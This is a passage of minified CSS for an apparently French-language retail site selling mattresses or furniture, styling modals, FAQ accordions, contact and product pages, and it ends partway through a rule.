.nav-link{display:block;position:absolute;top:0px;left:0px;right:0px;bottom:0px}.modal-document .progression-bar .nav-item>i{font-size:18px;font-weight:700;text-align:center;color:#fff;line-height:48px;display:block;width:50px;height:50px;margin-right:15px;border:1px solid CurrentColor;border-radius:50%;position:relative;pointer-events:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal-document .progression-bar .nav-item>i i{display:block;border-radius:50%;overflow:hidden;position:absolute;top:4px;left:4px;right:4px;bottom:4px}.modal-document .progression-bar .nav-item>i i:before{content:"";display:block;width:100%;height:100%;background-color:#f2294e;background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 18.9" fill="%23FFF"%3e%3cpath d="M0 10.9c0.3-1 1.2-2.1 2.7-1.8C4 9.5 5 10.6 5.8 12.4 10.4 6 14.3 1.7 19.5 0.1c0.5-0.1 0.7-0.1 0.4 0.3 -5.3 4.3-10.2 10.6-14 18.4 -0.1 0.2-0.4 0.2-0.5 0 -1.1-2.1-2-4.1-3.1-6.2C1.8 11.4 1.1 10.7 0 10.9L0 10.9z"/%3e%3c/svg%3e');background-position:center;background-repeat:no-repeat;background-size:20px 19px;-webkit-transition:margin-top 175ms ease 0ms;transition:margin-top 175ms ease 0ms}@media(prefers-reduced-motion: reduce){.modal-document .progression-bar .nav-item>i i:before{-webkit-transition:none;transition:none}}.modal-document .progression-bar .nav-item>p{font-size:12px;font-weight:700;color:#f2294e;line-height:1.2}.modal-document .progression-bar .nav-item>p span{display:block}.modal-document .progression-bar .nav-item>p strong{font-size:16px;font-weight:300;color:#fff;line-height:1.2}.modal-document .progression-bar .nav-item.progress-active>i i:before,.modal-document .progression-bar .nav-item.progress-active~.nav-item>i i:before{margin-top:100%}.modal-document .progression-bar .nav-item.progress-active~.nav-item i,.modal-document .progression-bar .nav-item.progress-active~.nav-item p,.modal-document .progression-bar .nav-item.progress-active~.nav-item p strong{color:#7f7f7f}.modal-document .progression-bar .nav-item.progress-active~.nav-sep:before{width:0px}@-webkit-keyframes pulse-ring{from{border-width:0px}to{border-width:15px}}@keyframes pulse-ring{from{border-width:0px}to{border-width:15px}}body.gdwgestion-product .modal-backdrop{background-color:#fff}body.gdwgestion-product .modal-backdrop.show{opacity:.8}@media screen and (max-width: 1600.98px){.modal-document>.close{top:15px;right:20px}.modal-document .question-column{padding:15px}.modal-document .question-column .question-content{font-size:16px}.modal-document .question-column .question-content strong{font-size:24px}.modal-document .howto-column p{font-size:18px;margin:0 15px}.modal-document .howto-column p a{margin-top:20px;left:15px}.modal-document .howto-column,.modal-document .misc-column{padding-top:35px}.modal-document .progression-bar{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.modal-document .progression-bar .nav-item{margin:0 10px}.modal-document .progression-bar .nav-item:first-child{margin-left:0px}.modal-document .progression-bar .nav-item:last-child{margin-right:0px}.modal-document .progression-bar .nav-sep{display:none}}@media screen and (max-width: 1199.98px){.modal-document .search-content{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-document .search-content .question-column,.modal-document .search-content .howto-column,.modal-document .search-content .choice-column,.modal-document .search-content .misc-column{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.modal-document .search-content .howto-column,.modal-document .search-content .misc-column{padding-top:0px}.modal-document .search-content .question-column{z-index:1}.modal-document .search-content .question-column br{display:none}.modal-document .search-content .question-column>svg{width:68px;height:95px;left:-5px;bottom:-3px;z-index:-1}.modal-document .search-content .choice-column p{padding:45px 0 15px}.modal-document .search-content .choice-column article,.modal-document .search-content .choice-column .row{margin-top:10px}.modal-document .search-content .choice-column article{padding-bottom:15px}.modal-document .search-content .choice-column .choice-container .actions{margin:15px -15px}.modal-document .search-content .howto-column{padding:20px 15px}.modal-document .search-content .howto-column p{margin:0 auto}.modal-document .search-content .howto-column p a{margin-top:0px;margin-left:10px;position:relative;top:auto;left:auto;vertical-align:-6px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.modal-document .search-content .howto-column img{width:74px;margin:0px;position:absolute;right:0px;bottom:0px;pointer-events:none}.modal-document .search-content .misc-column{padding:15px}.modal-document .search-content .misc-column img:first-child{margin-top:0px}.modal-document .search-content .misc-column:after{width:140px;height:88px;background-size:contain}.modal-document .howto article{padding:15px 20px 15px 15px}.modal-document .howto .os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-vertical{top:5px;bottom:5px}.modal-document .howto .os-scrollbar-vertical{right:5px}.modal-document .progression-bar .nav-item>p strong{display:none}}@media screen and (max-width: 991.98px){.modal-header{padding:0.625rem}.modal-header .close{font-size:1rem;margin:-0.625rem -0.625rem -0.625rem auto;padding:0.625rem}.modal-title{font-size:1rem}.modal-document .choice-column label{min-height:100%;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.modal-document .choice-column label img,.modal-document .choice-column label>svg{margin:0 15px 0 0}.modal-document .choice-column label img{width:29px}.modal-document .choice-column label span{text-align:left}.modal-document .choice-column label span:not(:last-child){margin-right:30px}.modal-document .choice-column label i{margin-left:auto;position:static}.modal-document .progression-bar .nav-item{-webkit-flex-shrink:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.modal-document .progression-bar .nav-item>i{margin-right:0px}.modal-document .progression-bar .nav-item>p{display:none}.modal-document .progression-bar .nav-sep{display:block;width:auto;margin:0px;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media screen and (max-width: 575.98px){.modal-body{padding:0.9375rem}.modal-body .recaptcha{width:240px;height:62px}.modal-body .recaptcha .g-recaptcha{-webkit-transform:scale(0.7894736842);transform:scale(0.7894736842)}.modal-document .search-content .choice-column .choice-container .actions{margin:10px -15px}.modal-document .search-content .choice-column .choice-container .actions>.btn-holder,.modal-document .search-content .choice-column .choice-container .actions>.btn{margin-top:5px;margin-bottom:5px}.modal-document .search-content .misc-column:after{display:none}}@media screen and (min-width: 1600px){.modal-xxl{max-width:1480px}}body .articlecontent h6,body .articlecontent .h6,body .articlecontent h5,body .articlecontent .h5,body .articlecontent h4,body .articlecontent .h4,body .articlecontent h3,body .articlecontent .h3,body .articlecontent h2,body .articlecontent .h2,body .articlecontent h1,body .articlecontent .h1{font-weight:700;color:inherit;line-height:1;margin:0px}body .articlecontent h1,body .articlecontent .h1{font-size:1.5em;padding:.9166666667em 0 1.0833333333em}body .articlecontent h2,body .articlecontent .h2{font-size:1.375em;padding:1em 0 1.1818181818em}body .articlecontent h3,body .articlecontent .h3{font-size:1.25em;padding:1.1em 0 1.3em}body .articlecontent h4,body .articlecontent .h4{font-size:1.125em;padding:1.2222222222em 0 1.4444444444em}body .articlecontent h5,body .articlecontent .h5{font-size:1.125em;padding:1.2222222222em 0 1.4444444444em}body .articlecontent h6,body .articlecontent .h6{font-size:1em;padding:1.375em 0 1.625em}body .articlecontent p{font-size:1em;color:inherit;line-height:1.2;margin:0px;padding:0 0 .625em}body .articlecontent strong,body .articlecontent b{font-weight:700}body .articlecontent em,body .articlecontent i{font-style:italic}body .articlecontent a{font-weight:700;text-decoration:underline;color:#f2294e;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){body .articlecontent a{-webkit-transition:none;transition:none}}body .articlecontent ul{list-style:disc outside none}body .articlecontent ul ul{list-style:circle outside none}body .articlecontent ul li{position:relative;list-style:none}body .articlecontent ul li:before{content:"";display:block;width:14px;height:11px;background-image:url(/images/bullet.svg);background-repeat:no-repeat;background-size:contain;position:absolute;top:7px;left:-25px}body .articlecontent ol{list-style:decimal outside none}body .articlecontent ol ol{list-style:lower-roman outside none}body .articlecontent ul,body .articlecontent ol{font-size:1em;margin:0px;padding-top:13px;padding-bottom:30px}body .articlecontent ul li,body .articlecontent ol li{margin-bottom:8px}body .articlecontent ul li p,body .articlecontent ol li p{font-size:1em;line-height:1.4;margin:0px;padding:0px}body .articlecontent blockquote{text-align:center;color:#f2294e;margin-top:.8rem;padding:27px 30px 34px !important;position:relative}body .articlecontent blockquote:before,body .articlecontent blockquote:after{content:"";display:block;width:30px;height:30px;border:0px solid #a7a7a7;position:absolute}body .articlecontent blockquote:before{border-width:0 1px 1px 0;right:0px;bottom:0px}body .articlecontent blockquote:after{border-width:1px 0 0 1px;top:0px;left:0px}body .articlecontent blockquote p{color:#f2294e;margin-bottom:0px}body .articlecontent hr{color:inherit;margin:.9375em 0 1.25em;border-color:CurrentColor}body .articlecontent img{max-width:100%;height:auto}body .articlecontent>*:not(blockquote):first-child,body .articlecontent blockquote>*:first-child{margin-top:0px !important;padding-top:0px !important}body .articlecontent>*:not(blockquote):last-child,body .articlecontent blockquote>*:last-child{margin-bottom:0px !important;padding-bottom:0px !important}html>body .articlecontent{color:#101010}html>body .articlecontent.light-theme{color:#fff}html>body .articlecontent.dark-theme{color:#000}.banner-nouveau{--base: #46ca38}.banner-liquidation-de-fin-de-ligne{--base: #ff0026}.banner-liquidation-de-fin-de-ligne-30-de-rabais-addtionnel-avec-code-tempur30{--base: #f50a35}.banner-promotion{--base: #5353b8}#gdwgestion .com-title{text-align:center;padding-top:97px;padding-bottom:80px;max-width:1000px;margin:0 auto}#gdwgestion .com-title h1{font-weight:700;font-family:"Oswald","Open Sans",Helvetica,Arial,Sans-serif;letter-spacing:6px;line-height:1;margin-bottom:0;font-size:30px}#gdwgestion .com-title h1 span{color:#f2294e}#gdwgestion .com-title h1+p{margin-top:30px;font-size:16px;font-weight:400;line-height:1.3}#gdwgestion .com-title h1+p strong{font-weight:700}#gdwgestion.success-page{padding-bottom:30px}#gdwgestion.success-page article{text-align:center}#gdwgestion.success-page+.faqsection{display:none}#gdwgestion.contact h2{font-size:24px;display:table;font-family:"Oswald","Open Sans",Helvetica,Arial,Sans-serif;font-weight:700;line-height:1;letter-spacing:4.8px;margin-bottom:29px}#gdwgestion.contact h2 span{color:#f2294e}#gdwgestion.contact .content{margin-bottom:56px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#gdwgestion.contact .content .contact-address{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;max-height:547px;margin-top:-5px}#gdwgestion.contact .content .contact-address .img{width:230px;height:547px;background-image:url(/images/addr_bkg.jpg);background-size:cover;background-position:center}#gdwgestion.contact .content .contact-address .addr{width:574px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-direction:column}#gdwgestion.contact .content .contact-address .addr .contact-info{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center;background-color:#f2294e;color:#fff;min-height:290px;padding-bottom:36px;padding-top:20px;padding-left:16%}#gdwgestion.contact .content .contact-address .addr .contact-info h6{font-weight:700;text-transform:uppercase;margin-bottom:1px}#gdwgestion.contact .content .contact-address .addr .contact-info a{color:#fff;text-decoration:none}#gdwgestion.contact .content .contact-address .addr .contact-info a:hover{color:#101010}#gdwgestion.contact .content .contact-address .addr .contact-info>div>div{position:relative;padding-top:30px;padding-bottom:30px;z-index:2}#gdwgestion.contact .content .contact-address .addr .contact-info>div>div svg{fill:#fa3e61;position:absolute;top:0;left:0;z-index:-1}#gdwgestion.contact .content .contact-address .addr .contact-info>div>div.addr-block svg{height:80px;width:80px;top:13px;left:-45px}#gdwgestion.contact .content .contact-address .addr .contact-info>div>div.tele-block svg{height:80px;width:75px;top:18px;left:-40px}#gdwgestion.contact .content .contact-address .addr .contact-info>div>div.email-block svg{width:80px;height:60px;top:21px;left:-40px}#gdwgestion.contact .content .contact-address .addr .logo{flex-grow:1;background-color:#273331;padding-bottom:10px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}#gdwgestion.contact .content .contact-address .addr .logo img{display:block;max-width:100%;height:auto}#gdwgestion.contact .content form{width:100%;max-width:714px;margin-left:-40px}#gdwgestion.contact .content form h2{margin-left:auto;margin-top:71px}#gdwgestion.contact .content form .base-btn{border:0}#gdwgestion.contact .content form .w-100{margin-top:29px}#gdwgestion.contact .title{padding-bottom:26px;font-size:24px;font-weight:300}#gdwgestion.contact .title strong{font-weight:700}#gdwgestion.contact .misc-block{margin-bottom:76px}#gdwgestion.contact .misc-block p{font-weight:600}#gdwgestion.contact .map-container{position:relative}#gdwgestion.contact .map-container .map-btn{-webkit-transition:background-color 175ms ease 0ms;transition:background-color 175ms ease 0ms;background-color:#f2294e;position:absolute;bottom:20px;left:35px;z-index:2;border-radius:5px}@media(prefers-reduced-motion: reduce){#gdwgestion.contact .map-container .map-btn{-webkit-transition:none;transition:none}}#gdwgestion.contact .map-container .map-btn svg{height:60px;width:60px;padding:21px;fill:#fff}#gdwgestion.contact .map-container .map-btn:hover{background-color:#101010}#gdwgestion.contact .googlemap{width:100%;height:500px}#gdwgestion.contact+.faqsection .content{padding-top:185px}#gdwgestion.faqlist .gdwlist{max-width:1050px}#gdwgestion.faqlist .gdwlist .accordion{margin-bottom:20px;font-size:16px;line-height:1.2}#gdwgestion.faqlist .gdwlist .accordion .accordion-header{cursor:pointer;background-color:#fff;border:1px solid #eaebe6;color:#101010;-webkit-transition:all 175ms ease 0ms;transition:all 175ms ease 0ms;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;min-height:60px;align-items:center;padding:10px 29px 10px 26px;position:relative}@media(prefers-reduced-motion: reduce){#gdwgestion.faqlist .gdwlist .accordion .accordion-header{-webkit-transition:none;transition:none}}#gdwgestion.faqlist .gdwlist .accordion .accordion-header:after{-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms;opacity:1;content:"";position:absolute;top:-1px;bottom:-1px;left:-1px;border-top:1px solid #a7a7a7;border-left:1px solid #a7a7a7;z-index:4;width:150px}@media(prefers-reduced-motion: reduce){#gdwgestion.faqlist .gdwlist .accordion .accordion-header:after{-webkit-transition:none;transition:none}}#gdwgestion.faqlist .gdwlist .accordion .accordion-header:before{-webkit-transition:opacity 175ms ease 0ms;transition:opacity 175ms ease 0ms;opacity:1;content:"";position:absolute;top:-1px;bottom:-1px;right:-1px;border-bottom:1px solid #a7a7a7;border-right:1px solid #a7a7a7;z-index:4;width:150px}@media(prefers-reduced-motion: reduce){#gdwgestion.faqlist .gdwlist .accordion .accordion-header:before{-webkit-transition:none;transition:none}}#gdwgestion.faqlist .gdwlist .accordion .accordion-header:not(.collapsed),#gdwgestion.faqlist .gdwlist .accordion .accordion-header:hover{border:1px solid #273331;background-color:#273331;color:#fff}#gdwgestion.faqlist .gdwlist .accordion .accordion-header:not(.collapsed):before,#gdwgestion.faqlist .gdwlist .accordion .accordion-header:not(.collapsed):after,#gdwgestion.faqlist .gdwlist .accordion .accordion-header:hover:before,#gdwgestion.faqlist .gdwlist .accordion .accordion-header:hover:after{opacity:0}#gdwgestion.faqlist .gdwlist .accordion .accordion-header:not(.collapsed) .head-icon>i,#gdwgestion.faqlist .gdwlist .accordion .accordion-header:hover .head-icon>i{background-color:#fff}#gdwgestion.faqlist .gdwlist .accordion .accordion-header:not(.collapsed) .head-icon>i:last-child{opacity:0}#gdwgestion.faqlist .gdwlist .accordion .accordion-header p{padding-right:25px}#gdwgestion.faqlist .gdwlist .accordion .accordion-header .head-icon{height:20px;width:20px;position:relative;margin-left:auto;flex-shrink:0}#gdwgestion.faqlist .gdwlist .accordion .accordion-header .head-icon>i{-webkit-transition:all 175ms ease 0ms;transition:all 175ms ease 0ms;opacity:1;top:50%;position:absolute;display:block;width:20px;height:2px;background-color:#f2294e}@media(prefers-reduced-motion: reduce){#gdwgestion.faqlist .gdwlist .accordion .accordion-header .head-icon>i{-webkit-transition:none;transition:none}}#gdwgestion.faqlist .gdwlist .accordion .accordion-header .head-icon>i:first-child{transform:translate(0, -50%)}#gdwgestion.faqlist .gdwlist .accordion .accordion-header .head-icon>i:last-child{transform:translate(0%, -50%) rotate(90deg)}#gdwgestion.faqlist .gdwlist .accordion .accordion-body{background-color:#ebeae6}#gdwgestion.faqlist .gdwlist .accordion .accordion-body .articlecontent{padding-top:28px;padding-left:61px;padding-bottom:28px;padding-right:61px}#gdwgestion.faqlist .gdwlist .accordion .accordion-body .actions{text-align:left}#gdwgestion.faqlist .gdwlist .accordion .accordion-body .base-btn{background-color:rgba(0,0,0,0) !important;margin-top:14px;margin-bottom:5px;padding:0}#gdwgestion.faqlist .gdwlist .accordion .accordion-body .base-btn>i{opacity:1 !important}#gdwgestion.faqlist .gdwlist .accordion .accordion-body .base-btn>i>svg{fill:#f2294e;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.faqlist .gdwlist .accordion .accordion-body .base-btn>i>svg{-webkit-transition:none;transition:none}}#gdwgestion.faqlist .gdwlist .accordion .accordion-body .base-btn:hover{color:#101010}#gdwgestion.faqlist .gdwlist .accordion .accordion-body .base-btn:hover>i>svg{fill:#101010}#gdwgestion.faqlist+.faqsection .content{padding-top:164px}#gdwgestion.article .sticky{top:110px}#gdwgestion.article .base-btn{margin:96px auto}#gdwgestion.article .sections>div{padding-top:96px;padding-bottom:96px;position:relative}#gdwgestion.article .sections>div .col-content{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}#gdwgestion.article .sections>div h2:first-child{font-size:1.5em;font-weight:700;line-height:1;margin:0px;font-family:"Oswald","Open Sans",Helvetica,Arial,Sans-serif;letter-spacing:5px}#gdwgestion.article .sections>div.dark{background-color:#273331;position:relative}#gdwgestion.article .sections>div.dark h2:first-child{color:#f2294e}#gdwgestion.article .sections>div.dark ul li:before{background-image:url(/images/bullet.svg)}#gdwgestion.article .sections>div.dark a{color:#f2294e;font-weight:600}#gdwgestion.article .sections>div.dark a:hover{color:#fff}#gdwgestion.article .sections>div.dark .articlecontent{color:#fff}#gdwgestion.article .sections>div.dark blockquote{color:#fff}#gdwgestion.article .sections>div.dark blockquote p{color:#fff}#gdwgestion.article .sections>div.dark blockquote:after{border-left:1px solid #f2294e;border-top:1px solid #f2294e}#gdwgestion.article .sections>div.dark blockquote:before{border-right:1px solid #f2294e;border-bottom:1px solid #f2294e}#gdwgestion.article .sections>div.light{background-color:#fff}#gdwgestion.article .sections>div.light h2:first-child{color:#f2294e}#gdwgestion.article .sections>div.light a{color:#f2294e;font-weight:600}#gdwgestion.article .sections>div.light a:hover{color:#101010}#gdwgestion.article .sections>div.light:first-child{padding-top:13px}#gdwgestion.article .sections>div.light+.footer .base-btn{margin-top:15px}#gdwgestion.article .sections>div.light .col-image img{box-shadow:0 0px 50px rgba(9,10,10,.1)}#gdwgestion.article .sections>div.red{background-color:#f2294e}#gdwgestion.article .sections>div.red blockquote{color:#101010}#gdwgestion.article .sections>div.red blockquote p{color:#101010}#gdwgestion.article .sections>div.red blockquote:after{border-left:1px solid #fff;border-top:1px solid #fff}#gdwgestion.article .sections>div.red blockquote:before{border-right:1px solid #fff;border-bottom:1px solid #fff}#gdwgestion.article .sections>div.red h2:first-child{color:#101010}#gdwgestion.article .sections>div.red ul li:before{background-image:url(/images/bullet_dark.svg)}#gdwgestion.article .sections>div.red a{font-weight:700;color:#101010}#gdwgestion.article .sections>div.red a:hover{color:#fff}#gdwgestion.article .sections>div.red .articlecontent{color:#fff}#gdwgestion.article .sections>div.red blockquote{color:#101010}#gdwgestion.article .sections>div.red blockquote p{color:#101010}#gdwgestion.article .sections>div.red blockquote:after{border-left:1px solid #fff;border-top:1px solid #fff}#gdwgestion.article .sections>div.red blockquote:before{border-right:1px solid #fff;border-bottom:1px solid #fff}#gdwgestion.article .sections>div.footer{padding-top:0;padding-bottom:0}#gdwgestion.article .sections .col-image>div{display:table;position:relative}#gdwgestion.article .sections .col-image>div:after{content:"";top:20px;left:20px;position:absolute;border-left:1px solid #253333;border-top:1px solid #253333;height:30px;width:30px}#gdwgestion.article .sections .col-image>div:before{content:"";bottom:20px;right:20px;position:absolute;border-right:1px solid #253333;border-bottom:1px solid #253333;height:30px;width:30px}#gdwgestion.article .sections .col-image img{border:10px solid #fff}#gdwgestion.article .sections .col-image.top,#gdwgestion.article .sections .col-image.bottom{width:100%;position:static !important;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}#gdwgestion.article .sections .col-image.top,#gdwgestion.article .sections .col-image.left{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}#gdwgestion.article .sections .col-image.right,#gdwgestion.article .sections .col-image.bottom{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}#gdwgestion.article .sections .col-image.top{margin-bottom:40px}#gdwgestion.article .sections .col-image.bottom{margin-top:40px}#gdwgestion.article .sections .col-image.left,#gdwgestion.article .sections .col-image.right{max-width:656px;width:656px;height:auto}#gdwgestion.article .sections .col-image.left+.col-content{margin-left:auto;padding-left:98px}#gdwgestion.article .sections .col-image.right{margin-left:auto}#gdwgestion.article .sections .col-image.right+.col-content{padding-right:98px}.recaptcha.has-error>div>div{border:1px solid #f2294e}.gdwgestion-faqlist .faqsection h3{font-family:"Open Sans",Helvetica,Arial,Sans-serif;font-weight:300;letter-spacing:initial;font-size:24px;max-width:380px;margin-left:auto;margin-right:auto;margin-bottom:20px;line-height:1.25}.gdwgestion-faqlist .faqsection h3 strong{font-weight:700;color:initial}.gdwgestion-faqlist .faqsection p{max-width:600px;font-weight:600}.gdwgestion-contact .faqsection .image,.gdwgestion-faqlist .faqsection .image{background-size:cover;background-attachment:initial}#gdwgestion.productlist{padding-bottom:75px}#gdwgestion.productlist .search-filters{margin-top:-30px;margin-bottom:60px}#gdwgestion.productlist .search-filters .row{margin:0 -5px}#gdwgestion.productlist .search-filters p{font-size:14px;font-weight:400;text-align:center;color:#fff;line-height:1.5;display:block;background-color:#f2294e;margin:5px;padding:4px 8px;border:1px solid #f2294e;border-radius:3px;pointer-events:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:color 175ms ease, background-color 175ms ease, border-color 175ms ease;transition:color 175ms ease, background-color 175ms ease, border-color 175ms ease}#gdwgestion.productlist .search-filters p a{text-decoration:none;color:inherit;pointer-events:auto}#gdwgestion.productlist .search-filters p:hover{color:#101010;background-color:#fff;border-color:#101010}#gdwgestion.productlist .container-fluid,#gdwgestion.productlist .container-sm,#gdwgestion.productlist .container-md,#gdwgestion.productlist .container-lg,#gdwgestion.productlist .container-xl{max-width:1460px}@media screen and (min-width: 1481px){#gdwgestion.productlist .row{margin:0 -25px}#gdwgestion.productlist .item{padding:0 25px}}#gdwgestion.product section{padding-top:100px;padding-bottom:100px;position:relative;z-index:1}@media screen and (min-width: 992px){#gdwgestion.product section.bkg-special{padding-top:75px}}#gdwgestion.product section.bkg-special hr{margin:40px 0;border-top:1px solid #e9eae5}#gdwgestion.product section.bkg-special hr:first-child{display:none}#gdwgestion.product section.bkg-special:before{content:"";display:block;max-height:745px;z-index:-1;pointer-events:none;position:absolute;top:0px;left:0px;right:0px;bottom:0px;background-image:-webkit-linear-gradient(top, #ebeae6 0%, #FFFFFF 100%);background-image:linear-gradient(to bottom, #ebeae6 0%, #FFFFFF 100%)}#gdwgestion.product .sticky{top:135px}@media screen and (min-width: 992px){#gdwgestion.product .sticky{top:150px}}@supports(position: sticky){#gdwgestion.product .sticky-special{top:auto !important;bottom:15px}}@supports not (position: sticky){#gdwgestion.product .sticky-special{-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}}#gdwgestion.product .image-container{margin:0 -10px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start}#gdwgestion.product .image-container img{display:block;max-width:100%;height:auto}#gdwgestion.product .image-container>div{max-width:79.8657718121%;padding:0 10px;-webkit-box-flex:0;-webkit-flex:0 0 79.8657718121%;-moz-box-flex:0;-moz-flex:0 0 79.8657718121%;-ms-flex:0 0 79.8657718121%;flex:0 0 79.8657718121%}#gdwgestion.product .image-container>div a{cursor:-webkit-zoom-in;cursor:zoom-in}#gdwgestion.product .image-container>div div+div{margin:30px 0 0}#gdwgestion.product .image-container>div:only-child{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}#gdwgestion.product .image-container .carousel{position:relative;left:0px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#gdwgestion.product .image-container .carousel.sliding{pointer-events:none;-webkit-transition:left 475ms ease 0ms;transition:left 475ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.product .image-container .carousel.sliding{-webkit-transition:none;transition:none}}#gdwgestion.product .image-container .carousel .item{width:100%;margin:0px;padding:0 15px}#gdwgestion.product .image-container .stage .controls{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}#gdwgestion.product .image-container .stage .controls .ctrl-btn{margin:0 10px;cursor:pointer}#gdwgestion.product .image-container .stage .controls .ctrl-btn>svg{display:block;width:36px;height:36px;fill:#000;pointer-events:none;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.product .image-container .stage .controls .ctrl-btn>svg{-webkit-transition:none;transition:none}}#gdwgestion.product .image-container .stage .controls .ctrl-btn.ctrl-prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#gdwgestion.product .image-container .stage .controls .ctrl-btn:hover>svg{fill:#f2294e}#gdwgestion.product .image-container>nav{max-width:20.1342281879%;padding:0 10px;-webkit-box-flex:0;-webkit-flex:0 0 20.1342281879%;-moz-box-flex:0;-moz-flex:0 0 20.1342281879%;-ms-flex:0 0 20.1342281879%;flex:0 0 20.1342281879%}#gdwgestion.product .image-container>nav ul,#gdwgestion.product .image-container>nav ul li{margin:0px;padding:0px}#gdwgestion.product .image-container>nav ul li+li{margin:10px 0 0}#gdwgestion.product .image-container>nav ul a{display:block;position:relative}#gdwgestion.product .image-container>nav ul a:after{content:"";display:block;border:1px solid rgba(0,0,0,0);position:absolute;top:0px;left:0px;right:0px;bottom:0px;-webkit-transition:border-color 175ms ease 0ms;transition:border-color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#gdwgestion.product .image-container>nav ul a:after{-webkit-transition:none;transition:none}}#gdwgestion.product .image-container>nav ul a.active:after{border-color:#f2294e}#gdwgestion.product .image-container .tag-container{text-align:center;margin:15px -5px -5px}#gdwgestion.product .image-container .tag-container img{display:inline-block;margin:5px}#gdwgestion.product .main-container{max-width:625px;margin-left:auto}#gdwgestion.product .main-container h1{font-size:24px;font-weight:700;text-transform:uppercase;color:#101010;line-height:1.2;margin:0px}#gdwgestion.product .main-container h6{font-size:16px;font-weight:700;text-transform:uppercase;color:#101010;line-height:1.2;margin:0 0 36px}#gdwgestion.product .main-container hr{border-top:1px solid #a7a7a7;margin:40px 0}#gdwgestion.product .main-container .tag-container{margin:-10px -5px 15px}#gdwgestion.product .main-container .tag-container img{display:inline-block;margin:5px}#gdwgestion.product .banner-manufacturer{min-height:62px;margin:0 0 34px;border-bottom:1px solid #a7a7a7;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}#gdwgestion.product .banner-manufacturer .banner{text-align:center;color:#f2294e}@media screen and (min-width: 576px){#gdwgestion.product .banner-manufacturer .banner{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}@supports(--css: variables){#gdwgestion.product .banner-manufacturer .banner{color:var(--base, #F2294E)}}#gdwgestion.product .banner-manufacturer .banner:before,#gdwgestion.product .banner-manufacturer .banner:after{content:"";display:inline-block;width:0px;height:0px;vertical-align:bottom}#gdwgestion.product .banner-manufacturer .banner:before{border-width:0 0 20px 20px;border-style:solid;border-color:CurrentColor rgba(0,0,0,0)}#gdwgestion.product .banner-manufacturer .banner:after{border-width:20px 0 0 20px;border-style:solid;border-color:rgba(0,0,0,0) CurrentColor}#gdwgestion.product .banner-manufacturer .banner span{font-size:12px;font-weight:700;text-transform:uppercase;line-height:20px;display:inline-block;padding:0 10px;background-color:CurrentColor}#gdwgestion.product .banner-manufacturer .banner i{color:#fff}#gdwgestion.product .banner-manufacturer p{max-width:170px;margin-left:auto}#gdwgestion.product .banner-manufacturer p 